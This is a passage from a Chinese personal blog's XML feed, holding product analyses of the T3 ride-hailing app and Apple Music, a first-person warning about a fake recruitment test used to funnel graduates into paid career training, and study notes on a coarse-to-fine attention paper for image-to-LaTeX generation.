Y. Zhou, C. K. Hall, and M. Karplus, Phys. Rev. Lett. 77 ,2822 (1996).  </p><blockquote><p>二零零七年六月一日网络初版，六月六日定稿于印地安那。</p><p>from: <a href="http://gong.ustc.edu.cn/article_show.php?tid=3">http://gong.ustc.edu.cn/article_show.php?tid=3</a></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
            <tag> 非原创 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——T3出行</title>
      <link href="/post/f6f8.html"/>
      <url>/post/f6f8.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>Android版本的T3出行，版本号<code>2.1.23</code></p><p>滴滴出事之后，各方APP可谓是<del>乘虚而入</del>群雄逐鹿。其中T3出行的优惠力度出奇的大，以往大概三公里的路程，用滴滴大概￥12左右，现在用T3只要￥6，仿佛回到了优步被滴滴收购之前。</p><p>今天我们来看一下这个APP有什么值得思考的地方吧~</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><p>上一篇文章，[[产品分析实战——AppleMusic]]，因为我本身是Apple Music的用户，我通过问自己三个问题的方式，了解目标用户核心需求，梳理用户在使用软件时的核心流程，从视觉、导航栏、核心页面三个角度剖析了各种feature对核心流程的影响。</p><p>而在这篇文章中，因为我本身并没有使用过太多次T3出行，还是应该从软件本身入手，来分析用户的特征：</p><h3 id="地域"><a href="#地域" class="headerlink" title="地域"></a>地域</h3><p>是最容易获得的信息，只要点击首页最上方地区，就能看到T3在哪些城市有服务，</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210904214229.png" alt="地区切换按钮" style="zoom: 50%;" /><p>简单统计了一下这些城市信息*：</p><table><thead><tr><th>分级</th><th>城市</th><th>城市数&#x2F;总数</th></tr></thead><tbody><tr><td>一线</td><td>广州、上海、深圳</td><td>3&#x2F;4</td></tr><tr><td>新一线</td><td>长沙、成都、重庆、杭州、合肥、南京、青岛、沈阳、苏州、天津、武汉、郑州、佛山</td><td>13&#x2F;15</td></tr><tr><td>二线</td><td>长春、常州、福州、贵阳、哈尔滨、海口、嘉兴、济南、金华、南昌、南通、宁波、太原、台州、温州、无锡、徐州、烟台、珠海</td><td>19&#x2F;30</td></tr><tr><td>三线</td><td>秦皇岛、泰州、遵义</td><td></td></tr><tr><td>四线</td><td>拉萨</td><td></td></tr><tr><td>五线</td><td>山南（西藏）</td><td></td></tr></tbody></table><p>*资料来源<a href="https://baike.baidu.com/item/%E4%B8%AD%E5%9B%BD%E5%9F%8E%E5%B8%82%E6%96%B0%E5%88%86%E7%BA%A7%E5%90%8D%E5%8D%95/12702007?fr=aladdin">中国城市新分级名单_百度百科 (baidu.com)</a></p><p>新一线城市覆盖率87%，二线城市覆盖率63%，其他几个城市共有的特点是旅游业比较发达。根据<a href="https://baijiahao.baidu.com/s?id=1640358452349870232&wfr=spider&for=pc">这篇报道</a>，19年T3出行刚出现时，首发第一批包括南京、广州、杭州、武汉、重庆和天津六个城市，可见T3主攻的是人口高度密集、通勤需求量较大的一线到二线城市。大部分的出行类APP首发瞄准的都是一线到二线市场，在这些城市积累了足够多的用户基础之后，才转向下沉市场（三线及以下城市）。</p><p>另外，值得注意的是从6个城市扩张到40个城市，T3出行花了两年。相比之下，滴滴从2012年成立到2015年与快的合并，已经覆盖了全国110个城市（<a href="https://www.sohu.com/a/27512588_148974">数据来源</a>）。国有背景的首汽约车，从2015年的仅北京一个城市，到2020年到覆盖了全国160多个城市（<a href="https://finance.sina.com.cn/tech/2020-10-25/doc-iiznctkc7612459.shtml">数据来源</a>）。同为2015年创立的曹操出行，目前已经覆盖了57个城市（<a href="https://baike.baidu.com/item/%E6%9B%B9%E6%93%8D%E5%87%BA%E8%A1%8C#4">数据来源</a>）。相比之下，T3出行的扩张速率绝对不算高，想要在触及下沉市场，有许多强劲的对手。</p><p>至于为什么出行APP首发瞄准一二线城市，我认为除了这些城市用户的消费能力较高、人口密度较大之外，还与这些城市中人口较高的流通率有关。许多在这些城市工作生活的出身于三线或者以下城市的年轻用户，把这种出行打车的消费习惯带到了下沉市场。“我们那连网约车都没有”，我不止一次听到有人这样描述自己家乡的发展水平。</p><blockquote><p>为什么会有山南这个小城市？</p><p>我也看了一下手机里的滴滴打车，发现滴滴也覆盖了这座雅鲁藏布江边上的城市，但我之前从未听说过它。</p></blockquote><h3 id="属性"><a href="#属性" class="headerlink" title="属性"></a>属性</h3><p>这一节我们通过软件中的一些feature来梳理用户的属性。</p><p>打开软件的设置，我们可以看到两个功能选项<code>常用地址</code>、<code>助老模式</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905122110.png" alt="T3出行的设置" style="zoom:33%;" /><p>常用地址里只有两个选择，家和公司，可见这个特征满足的是<strong>有网约车通勤习惯</strong>的用户</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211108131807.png" alt="常用地址" style="zoom:33%;" /><p>而助老模式很显然是为眼神不太好且不是很懂操作智能设备的<strong>老年人</strong>准备的。</p><p>另一个feature是T3出行的名称，<strong>出行</strong>两字呼之欲出的说明了这款软件是来<strong>满足你的出行需求的</strong>。再加上网约车的属性，可以说只要有<strong>中长途出行的需求，你就是它的潜在客户。</strong></p><p>而<code>常用地址</code>、<code>助老模式</code>这些功能，是在满足了大部分用户核心需求的基础上，优化部分特殊群体的体验，满足他们特殊的需求。</p><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><blockquote><p> “用微信发一张图片总共有几步？”这是之前从少楠的播客中听到的问题。如果他问到的是我，我该怎么回答这个问题？</p></blockquote><blockquote><p> 本想打开助老模式体验最简流程，发现没有所谓的被关爱人的话助老模式用不了，关于这个问题我之后再讨论。</p></blockquote><p>整个流程如下图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905213359.png" alt="一般乘客的用车流程"></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——AppleMusic</title>
      <link href="/post/a25d.html"/>
      <url>/post/a25d.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>分析的对象是Android版的Apple Music，版本号<code>3.6.0</code></p><p>分析方法主要参考了[[教你如何在面试中用「10 分钟快速分析」一款产品]]这篇文章</p><p>因为Apple Music算是一个舶来品，我们把范围限定在国内，不去分析其在国外产生的影响</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><blockquote><p>在做后续分析之前，我们必须了解Apple Music的用户特征，包括<code>年龄</code>，<code>职业</code>，<code>地域</code>，<code>性别</code>等基本属性，这次的分析对象是我比较熟悉的，有深度使用体验的APP。如果要快速分析，我想应该先结合我自身的实际情况，给自己提出这样几个问题：</p><ol><li>我为什么会选用这款软件？（核心需求、用户特征）</li><li>我会给什么样的人推荐这款软件？（受众）</li><li>为什么会有人不喜欢这款软件？（用户特征）</li></ol><p>当然，为了避免局部最优，一定要和实时得和面试官确认自己的想法</p></blockquote><h3 id="我为什么会选用这款软件？"><a href="#我为什么会选用这款软件？" class="headerlink" title="我为什么会选用这款软件？"></a>我为什么会选用这款软件？</h3><p>对我来说比较核心的功能：</p><ul><li>想要听音乐</li><li>纯粹地听音乐，对其他冗余地元素一概不感兴趣</li><li>比较喜欢简洁的UI设计</li><li>因为可能会听一些比较经典的歌曲，需要覆盖面更广的版权</li><li>作为学生可以享受学生订阅，价格是￥5&#x2F;月，是家庭订阅的三分之一</li></ul><p>我不喜欢的功能：</p><ul><li>空间音频，我也听不出什么差别</li><li>分享体验非常非常差，没有专门的音乐卡片，分享出去只有链接</li></ul><h3 id="我身边的人为什么不使用Apple-Music？"><a href="#我身边的人为什么不使用Apple-Music？" class="headerlink" title="我身边的人为什么不使用Apple Music？"></a>我身边的人为什么不使用Apple Music？</h3><p>我妈对音乐软件的需求也是这样单纯，为什么我不会向她推荐Apple Music？</p><p>因为她是<strong>价格敏感</strong>的人群，我妈爱听的音乐在大部分平台都是不用收费的，而Apple Music有￥15&#x2F;月的月费。</p><p>我女朋友愿意为各种内容付费，但是我也不会向她推荐Apple Music，为什么？</p><p>因为<strong>使用门槛</strong>太高了，这个门槛包括：</p><ul><li>她是安卓用户，国内主流的安卓应用市场没有上架Apple Music；</li><li>作为上班族，她需要良好的多端体验，而她的电脑是Windows系统，无法使用Apple Music，只有体验稀烂的iTunes</li><li>她非常讨厌折腾</li></ul><p>这一点说明了，虽然已经有了安卓端，Apple Music仍更适合<code>苹果生态的用户</code>；</p><p>我曾向我身边的同学推荐过Apple Music，他最终也放弃使用Apple Music，理由大概包括：</p><ul><li>由于他本身也不是苹果生态用户，他需要额外注册一个苹果账号；</li><li>学生优惠的认证过程过于复杂，直接给他劝退；</li><li>他本身很喜欢网易云的社交元素，会逛网易云的评论区，想放弃网易云只是因为曲库不够大；</li></ul><p>上面分析了我身边的人不使用Apple Music的原因，我们可以模糊的地推导出一些用户的特点：</p><ol><li>偏爱苹果生态，对价格相对不敏感；</li><li>轻社交需求，更关心音乐本身，不喜欢冗余的元素；</li><li>追求更优质的内容，愿意为此付出时间；</li></ol><p>什么样的人群符合以上的特点?</p><p><strong>互联网从业者</strong>，年龄跨度在25~30之间，集中在国内的一二线城市。</p><p><strong>学生群体</strong>，年龄跨度在20~25岁之间，集中于各大高校。这一类人追求差异化，敢于尝试新的事物。</p><p>这其中的性别比例，但从能不能折腾考虑，我觉得应该应该是男6女4的比例。</p><blockquote><p>这里我觉得不用详细的阐述理由了，不要忘了自己是在面试！记得和面试官交流，自己的想法是否正确，比如您觉得我这么分对不对？忽略了哪些细节？有没有逻辑不通的地方？</p></blockquote><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><p>另一个疑问出现了，用户使用Apple Music听音乐的核心流程包含哪些步骤？</p><p>首先我们来看一下音乐在Apple Music中的组织形式，无论是单曲、专辑还是电台，都是通过或长或短的列表组织起来的。</p><p>而以下这些因素可能会影响用户对列表的选择：</p><ul><li>喜欢的艺人&#x2F;作曲&#x2F;乐器</li><li>喜欢的音乐风格</li><li>当时的状态（工作、做家务、跑步，兴奋、低落）</li><li>算法推荐</li></ul><h2 id="视觉"><a href="#视觉" class="headerlink" title="视觉"></a>视觉</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210831221500.png" alt="浅色模式和深色模式的主页面"></p><p>可以看到在视觉上，Apple Music把刻画的重点放在专辑&#x2F;列表的封面，简单浏览了一下，封面的内容主要包含</p><ul><li>歌手写真</li><li>专辑封面</li><li>列表主题相关的艺术创作</li></ul><p>底层主题则采用了简单的纯色基底+红色强调，另外它也并不支持自定义主题。</p><h3 id="专辑封面对核心流程的影响"><a href="#专辑封面对核心流程的影响" class="headerlink" title="专辑封面对核心流程的影响"></a>专辑封面对核心流程的影响</h3><p>特色鲜明的专辑封面能够帮助用户快速定位到感兴趣的歌手、专辑、或者主题，帮助用户快速完成上文里提到的<strong>核心流程</strong>。</p><p>我们可以在别的音乐APP看到各色由用户上传的专辑、歌单封面，为什么那样的效果不会太好？我觉得是因为UGC带有用户的个性和特色，更情绪化、碎片化，质量也参差不齐。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901154756.png" alt="网易云的一些歌单界面" style="zoom: 33%;" /><blockquote><p>上图中的网易云歌单封面，个人特色就强烈。网易云的UGC歌单机制，是想借由音乐爱好者创造更多高质量的内容。但是相比于PGC内容，UGC的缺陷也在于个人风格强烈导致的质量层次不齐，比如我看到这张迪丽热巴做封面的歌单，我知道她并不是一个歌手，同时这个歌单的名字也让我摸不着头脑，我是不会选择点击进去的；而这个《硬核摇滚入门手册》，虽然播放量很低，但是封面很符合硬核摇滚在我醒目中的形象，让我非常有兴趣听一下。</p></blockquote><h2 id="导航栏"><a href="#导航栏" class="headerlink" title="导航栏"></a>导航栏</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203403.png" alt="导航栏指向的五个页面"></p><p>整体来看，每一栏的分工都是比较明确的。</p><h3 id="现在就听"><a href="#现在就听" class="headerlink" title="现在就听"></a>现在就听</h3><p>这个页面的重点是让用户快速地找到想听地歌曲，所以我们可以看到几个页面中最大的专辑封面，方便用户快速滑动并作出选择。</p><p><strong>推荐</strong>似乎是音乐软件<strong>缩短核心流程</strong>的通用手法，这个页面的大部分内容都来自推荐。</p><h3 id="浏览-amp-搜索"><a href="#浏览-amp-搜索" class="headerlink" title="浏览&amp;搜索"></a>浏览&amp;搜索</h3><p>浏览页包含了大量的<strong>编辑推荐</strong>内容，包括新专辑、新人歌手，还有一些结合时下热点更新的列表，比如最近就更新了奥运选手的歌单。用户像挑选货架上的货品一样挑选内容。我想这个页面的存在的目的是为了激励用户尝试新内容，用PGC弥补了算法推荐的短板，代价是用户可能会花较长的时间排除不感兴趣的内容。换句话说，<code>浏览</code>适当<strong>延长了核心流程</strong>，同时用户对新内容的尝试还可以反哺推荐算法，形成体验上的闭环。</p><ul><li>首先，<code>浏览</code>中会出现<code>心情氛围</code>一栏，这一栏的功能是<strong>按心情推荐歌曲</strong>，能非常有效地<strong>缩短核心流程</strong>，没有出现在<code>现在就听</code>里大概是因为这一栏的内容是由编辑创建的而非算法推荐的。可见，关于<code>心情氛围</code>属于哪个页面，主要矛盾是栏目要<strong>根据来源放置</strong>还是<strong>根据功能放置</strong>，我更赞同后者。</li><li>最后，也是最大的疑问。<strong>为什么不在这个页面添加搜索框而是单独增加一个搜索页面？</strong>看下面这张图，<code>搜索</code>只有两个栏目，且功能与<code>浏览</code>高度重合，类别的卡片看起来也很多余。</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901193725.png" alt="对比一下浏览页和搜索页"></p><h3 id="广播"><a href="#广播" class="headerlink" title="广播"></a>广播</h3><p>电台是我比较喜欢的一个feature，和网易云的歌单类似，但却是PGC，内容质量有一定保障，是我<strong>尝试新内容</strong>的主要途径。</p><h3 id="资料库"><a href="#资料库" class="headerlink" title="资料库"></a>资料库</h3><p>由以下四个栏目组成：</p><ol><li>播放列表  体验很像网易云的歌单，但没有做细分，没有类似于【我喜欢】这样自动建立的列表。</li><li>歌手</li><li>专辑</li><li>歌曲  资料库中所有的歌曲，但是同一首歌曲是可以收藏两次的。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203417.png" alt="《小小》收藏了两次" style="zoom:25%;" /><h2 id="核心功能页面"><a href="#核心功能页面" class="headerlink" title="核心功能页面"></a>核心功能页面</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903140036.png" alt="歌曲播放页"></p><p>讲一下歌曲播放页的几个feature</p><h3 id="待播清单的交互"><a href="#待播清单的交互" class="headerlink" title="待播清单的交互"></a>待播清单的交互</h3><ul><li><strong>特征：</strong>向上滑动显示历史播放清单，向下滑动隐藏歌曲交互界面，显示更长的清单；</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903142205.png" alt="两种不同的交互"></p><ul><li><p><strong>需求：</strong>方便查阅历史记录&amp;快速翻阅待播清单，同时保持视觉上的简洁</p></li><li><p><strong>思考：</strong>我非常喜欢这个交互，他帮助我理解了《设计心理学》这本书中<code>示能</code>这一概念。作为示能符号，<code>列表</code>无需多做说明就可以让用户理解到它是可以滑动的。</p><blockquote><p>示能符号：不需要标签或说明书的帮助，帮助人们了解可以采取什么行动来操作。</p></blockquote></li></ul><h3 id="喜爱-amp-踩"><a href="#喜爱-amp-踩" class="headerlink" title="喜爱&amp;踩"></a>喜爱&amp;踩</h3><ul><li><strong>特征：</strong>操作页面，用户能够给歌曲比较<strong>喜爱</strong>和<strong>踩</strong></li><li><strong>需求：</strong>标记喜欢的音乐，让推荐算法更准确</li><li><strong>思考：</strong>这里提到的标记功能，只能用来给歌曲做标记，并不能收藏这首歌到某一个歌单。为了优化算法而让用户标记，但是算法优化带来的体验并不会很快地传递给用户，可能会减少用户标记的次数。同时按照国内用户的使用习惯，喜欢&#x3D;收藏没什么不妥</li><li><strong>想法：</strong>创建一个【我喜欢】的列表，用来收藏被标记的歌曲。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如今做教育有多难？我从一场”笔试“体验到了</title>
      <link href="/post/af55.html"/>
      <url>/post/af55.html</url>
      
        <content type="html"><![CDATA[<h2 id="⌛9-15"><a href="#⌛9-15" class="headerlink" title="⌛9:15"></a>⌛9:15</h2><p>某公司HR加上了我的微信，因为我简历上有微信，我也没有太在意，就给通过了</p><h2 id="⌛9-24"><a href="#⌛9-24" class="headerlink" title="⌛9:24"></a>⌛9:24</h2><p>说要给我笔试，我以为会有笔试链接，结果，给了一个<strong>腾讯问卷</strong>的链接，腾讯问卷欸，还是不记名的那种；</p><h2 id="⌛9-35-10-46"><a href="#⌛9-35-10-46" class="headerlink" title="⌛9:35-10:46"></a>⌛9:35-10:46</h2><p>花了大概一个小时做这个笔试，笔试的问题很简单，几道可以随手搜到的选择题；还有三个问答题，其中两个还是可选。因为是智能设备相关的公司，问题包括：</p><ol><li>智能硬件的软件产品应该做什么事？对哪些指标负责？（选做）</li><li>描述一下最喜欢的智能设备和它的缺陷。（选做）</li><li>对产品和产品经理的理解。（必做）</li></ol><p>说实话我觉得着三个问题不适合放在笔试，我也没有在任何的笔试里做到过这样的问题。而且题竟然还有错别字什么的🥲。不过我还是花了点时间做完了，必做题非常认真地描述了产品地职责、团队中的定位、能力模型。但是这个题给人地感觉就是怎么答都不会太全面。回过头来思考，这种空洞且泛泛而谈的题会给人一种<strong>我对这个岗位缺乏认知</strong>的暗示。还有更多意义不明的地方：官方的笔试渠道呢？我已经做过官方的笔试了，为什么那一次不管用呢？为什么要用一个匿名的问卷系统？</p><p>当然了，当时求职心切，这些都是我事后复盘才意识到的。</p><h2 id="⌛13-42"><a href="#⌛13-42" class="headerlink" title="⌛13:42"></a>⌛13:42</h2><p>这位HR给我回复了，我心里想怎么这么快！之前笔试面试各种流程至少一两周吧，这次竟然两个小时就有消息了。有意思的来了，他首先开门见山的说明了我没有通过笔试，但是！并没有否定我的能力，具体可以看图里的这几段话：</p><img src="/Users/sandship/Desktop/笔试/20210825163026.png" alt="为什么面试不通过，还不是你不行！" style="zoom: 80%;" /><p>这些个反馈和我的简历以及我的答案没有任何的关系，换句话说，这些评价放之四海而皆准，校招生大部分都会有这方面的问题。同时这些话术还给我灌输了，我需要<strong>系统地学习</strong>，需要<strong>锻炼自己</strong>的观念。同时他再次表明了自己的立场，即<strong>认可我的能力，认为我有潜力</strong>，还声称我的简历发到了别的大群，就是在拉近我俩的距离。最后我以为事情都要结束了，他突然来了这样一段话，同时推给我一个企业微信 </p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825152433.png" alt="开始正题"></p><h2 id="⌛14-30，我悟了👏"><a href="#⌛14-30，我悟了👏" class="headerlink" title="⌛14:30，我悟了👏"></a>⌛14:30，我悟了👏</h2><p>在这个企业微信上来就给我发了《产品经理必读书籍》之后，<strong>我悟了👏</strong></p><p>前面所有的流程，都是虚的，都是在给这个平台引流！至于引流的目的是什么，我也不能妄加揣测，但一定包括付费咨询。</p><p>引流的成本极低，只需要准备<strong>一张问卷</strong>，<strong>一份简历</strong>，<strong>几段话术</strong>以及<strong>一位啥也不懂，对自己没什么信心</strong>的应届生🌝</p><p>总结一下套路就是，<strong>通过一次失败让你觉得自己不行，然后暗示你不是不合适，只是需要学习、锻炼，最后顺水推舟给你一个职业培训的平台！</strong></p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825163112.png" alt="套路"></p><p>最后我还和这个在字节工作的、朋友圈全是京东内推的以及xx平台教育公众号的所谓PM，表达了自己受益颇丰的感激之情！谢谢，真的学到很多！哥，你们是干这个的！</p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825162553.png" alt="我对这个所谓字节的PM说的话"></p><p>希望各位同学，保持冷静，多思考，不要被人牵着鼻子走！秋招顺利哟~🥰</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 求职 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Image-to-Markup Generation with Coarse-to-Fine Attention</title>
      <link href="/post/6a24.html"/>
      <url>/post/6a24.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>标题：Image-to-Markup Generation with Coarse-to-Fine Attention</p><p>作者：Yuntian Deng, Anssi Kanervisto, Jeffrey Ling, Alexander M. Rush</p><p>来源：International Conference on Machine Learning，2017</p><p>应用背景：面向数学公式的图像识别以及标记语言生成</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="任务"></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><ul><li>在不包含文本或者视觉语法（\frac,^）信息的情况下，一个<strong>监督学习模型</strong>是否能够完成<strong>从图像生成正确的标记语言</strong>的任务；</li><li>如何将一个<strong>渲染</strong>的公式转化成能够描述内容和布局的<strong>标记语言</strong>（markup）？</li></ul><h2 id="目标"><a href="#目标" class="headerlink" title="目标"></a>目标</h2><ul><li><p>监督任务的目标是什么？</p><p>$x$ 包含了一张图片，$y$ 包含了一系列的标记语言的token $y_1,y_2,…y_T$​</p><p>假设将标记语言转换成图片是一个<strong>编译</strong>过程（实际上是一个渲染的过程），即$compile(y)\approx x$​（黑盒，不包含文本信息或者视觉语法），如果能够实现对 $compile$​​​ ​的反编译，那么就可以实现从图像生成标记语言的目标；</p></li><li><p>如何去检验准确性？</p><p>给定一个由 ground-truth $y$ <strong>渲染</strong>得到的 $x$ ，系统生成一个假设的 $\hat y$，再通过一个黑盒函数编译 $compile(\hat y)&#x3D; \hat<br>x$，评估$x$与$\hat x$之间的相似性。训练目标是生成相似的图像，而 $\hat y$ 可能与 $y$​ ​相似，也可能不相似。</p></li></ul><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p>精确的识别一个从左到右写出来的公式并不难，传统的方式已经可以解决这个问题。但是当公式中存在上下的顺序，比如分数、求和符号的注释时，传统的方式精确度就不是那么高了。所以要提高识别的精度，核心问题时如何选取出公式中的特殊区域。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816163229.png" alt="这是论文中的网络结构" style="zoom:50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816164048.png" alt="这是论文网站中的网络结构" style="zoom:50%;" /><h3 id="特征提取"><a href="#特征提取" class="headerlink" title="特征提取"></a>特征提取</h3><p>图片的视觉信息由一个多层的CNN抽取，文中提到了与如今的一些使用CNN的OCR模型不同的是，该模型没有使用全连接层，为的是保留CNN抽取特征的局部性以引入视觉注意力。CNN的输入是原始数据，输出一个特征网格$\tilde{ V }$，该网格的大小是$D \times H \times W$，其中$D$是通道数，$H$是特征图的高，$W$​则是宽。</p><h3 id="行编码器"><a href="#行编码器" class="headerlink" title="行编码器"></a>行编码器</h3><p>在图像描述生成任务中，不需要对CNN提取的特征进行处理。但在OCR任务中，我们需要指导相关的位置信息。以往都使用CTC（Connectionist Temporal Classification ）定位，在本文的方法中，通过对 $\tilde{ V }$ 的每一行运行RNN以生成新的特征网格$V$。新的特征单元格可以被定义为$V_{hw}&#x3D;RNN(V_{h,w-1},V_{hw})$，对每一行初始化可训练的隐藏层$V_{h,0}$，将其称之为位置向量。</p><p>由此，新的特征网格既包含了<strong>位置信息又包含了序列信息</strong>。</p><p>作者补充到，实验中所有RNN都是LSTM网络。</p><blockquote><p>关于什么是CTC，<a href="https://distill.pub/2017/ctc/">这篇文章</a>做了详细的描述。CTC主要被用来处理语音识别，手写字体识别和其他一系列的序列问题。主要的作用是处理输入与输出的“对齐”问题，比如</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816185857.png" alt="CTC的应用场景"></p><p>图中的两个任务，对于一个输出，他的输入长度可能是不断变化的。但同时我们也可以从中看出，CTC处理的输入是严格按照从左到右的顺序排列的。</p></blockquote><h3 id="解码器"><a href="#解码器" class="headerlink" title="解码器"></a>解码器</h3><p>文中的解码器是一种<strong>条件语言模型</strong>，该模型根据解码的历史和注释来给出下一个可能的token。文中将其表示为：<br>$$<br>p\left(y_{t+1} \mid y_{1}, \ldots, y_{t}, V \right)&#x3D;\operatorname{softmax}\left( W ^{\text {out }} o _{t}\right)<br>$$</p><p>$$<br>o _{t}&#x3D;\tanh \left( W ^{c}\left[ h _{t} ; c _{t}\right]\right)<br>$$</p><ul><li>$W ^{\text {out }}, W ^{c}$ 是学习到的线性变换函数；</li><li>$h _{t}= R N N \left( h _{t-1},\left[y_{t-1} ; o _{t-1}\right]\right)$ 包含了历史的解码信息；</li><li>$c_t$ 是上下文向量，包含了来自于注释网格的上下文信息，具体怎么得到见下一节。</li></ul><h2 id="标记语言生成中的注意力机制"><a href="#标记语言生成中的注意力机制" class="headerlink" title="标记语言生成中的注意力机制"></a>标记语言生成中的注意力机制</h2><p>由上文可见，识别的准确率在于<strong>是否能够追踪到当前位置的下一位置</strong>，而这个信息由注意力集中的向量 $c_t$​ ​传达。那 $c_t$ 是如何得到的？</p><p>首先定义一个分类向量 $z_{t} \in{1, \cdots, H} \times{1, \cdots, W}$​​​ ，用来描述模型正在关注哪个单元格 。假设注意力分布$p\left(z_{t}\right)$​​​​​ 。那么上下文向量可以表示为：</p>$$c _{t}=\sum_{h, w} p\left(z_{t}=(h, w)\right) V _{h w}$$<p>那问题又被转化为：如何获取注意力分布？文章描述了三种方法：</p><h3 id="标准注意力（Standard-Attention）"><a href="#标准注意力（Standard-Attention）" class="headerlink" title="标准注意力（Standard Attention）"></a>标准注意力（Standard Attention）</h3><p>该方式可以表示为：</p>$$p\left(z_{t}\right)=\operatorname{softmax}\left(a\left( h _{t},\left\{ V _{h w}\right\}\right)\right)$$<p>其中$a(·)$是一个神经网络，用来产生非归一化的注意力权重，该神经网络有许多不同的形式，文章中选择了$a_{t,h,w}=\beta^{T} \tanh \left(W_{1} h _{t}+W_{2} V _{h w}\right)$</p><p>那这样做是否可以满足要求呢？文章中提到了三个关于OCR任务中注意里分布的必要<strong>关键属性</strong>：</p><ol><li>网格要足够<strong>精细</strong>，才能保证能够定位到当前符号，这就使得网格总数增加了不少；</li><li>在实际的应用中，注意力分布的主要作用仅仅体现在识别<strong>某个小区域内的某个符号</strong>；</li><li>按照上文中的公式，在每个时间步中的每个单元格上都跑一遍注意力，其解码的<strong>复杂度</strong>可以表示为 $O(T H W)$</li></ol><p>综上三点，这种注意力机制在处理较大的图像时效率很低，或者说，投入与产出不成正比；</p><h3 id="分层注意力（Hierarchical-Attention）"><a href="#分层注意力（Hierarchical-Attention）" class="headerlink" title="分层注意力（Hierarchical Attention）"></a>分层注意力（Hierarchical Attention）</h3><p>策略是在图片上添加一层粒度更粗的网格，在生成标记符号时，首先根据<strong>上一步</strong>结果从粗粒度的网格中获取一个<strong>相关区域</strong>，再在这个<strong>区域内的单元</strong>中获取上下文向量。该机制下的注意力分布可以表示为：<br>$$<br>p\left(z_{t}\right)&#x3D;\sum_{z_{t}^{\prime}} p\left(z_{t}^{\prime}\right) p\left(z_{t} \mid z_{t}^{\prime}\right)<br>$$<br>$p\left(z_{t}^{\prime}\right)$ 表示在粗粒度网格上的注意力分布，由标准注意力获得。</p><p>计算$p\left(z_{t}^{\prime}\right)$ 的复杂度为 $O\left(H^{\prime} W^{\prime}\right)$，计算$p\left(z_{t} \mid z_{t}^{\prime}\right)$ 的复杂度为$O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}\right)$，则在这种方法下计算$p\left(z_{t}\right)$的复杂度仍有$O\left(H W\right)$</p><h3 id="由粗到细的注意力（Coarse-to-Fine-Attention）"><a href="#由粗到细的注意力（Coarse-to-Fine-Attention）" class="headerlink" title="由粗到细的注意力（Coarse-to-Fine Attention）"></a>由粗到细的注意力（Coarse-to-Fine Attention）</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="模型"></p><p>目标是通过缩小可能的粗粒度单元格范围来实现降低时间复杂度；</p><h4 id="强化学习"><a href="#强化学习" class="headerlink" title="强化学习"></a>强化学习</h4><p>文章提出了使用<strong>强化学习</strong>来解决这个问题，以选取困难样本（hard sample）而不是考虑整个区域的方式来获取$p\left(z_{t}^{\prime}\right)$，使用以下几个参数来描述该强化学习算法，包括：</p><ul><li><strong>随机动作：</strong>选择t时刻的区域 $z_{t}’$</li><li><strong>奖励：</strong> 输出的符号与正确符号之间的对数似然函数值</li><li><strong>全局奖励：</strong></li></ul>$$E _{z_{t}^{\prime}}\left[\sum_{t=1}^{T} r_{t}\right]$$<ul><li><strong>反向传播的策略梯度：</strong></li></ul><p>$$<br>r_{t} \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}<br>$$</p><h4 id="RNN解码器之下的奖励："><a href="#RNN解码器之下的奖励：" class="headerlink" title="RNN解码器之下的奖励："></a><strong>RNN解码器之下的奖励：</strong></h4><p>由于在解码阶段使用了RNN，所以每个当前动作 